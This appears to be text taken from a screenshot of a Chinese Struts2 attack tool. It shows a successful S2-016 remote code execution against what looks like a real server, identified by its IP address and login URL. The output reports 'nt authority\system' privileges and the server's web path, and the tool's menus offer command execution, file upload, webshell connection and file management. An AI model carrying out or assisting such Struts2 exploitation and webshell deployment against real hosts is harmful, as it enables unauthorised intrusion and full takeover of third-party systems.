 目标: http://182.150.21.177:8080/jttgkpt/frame/loginAction!login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 20
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://182.150.21.177:8080/jttgkpt/frame/loginAction!login.action
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\Program Files\apache-tomcat-7.0.57\webapps\jttgkpt\
================================================================================